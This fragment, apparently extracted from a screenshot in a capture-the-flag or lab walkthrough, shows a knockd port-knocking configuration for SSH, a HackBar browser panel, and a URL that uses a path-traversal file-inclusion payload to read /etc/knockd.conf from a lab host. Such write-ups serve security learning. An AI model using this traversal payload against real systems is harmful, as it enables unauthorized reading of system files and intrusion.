 File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s
%IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn
元素 控制台 源代码 性能 网络 应用程序 安全性 Lighthouse CSS 概述 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.75.142/manage.php?file=../../../../etc/knockd.conf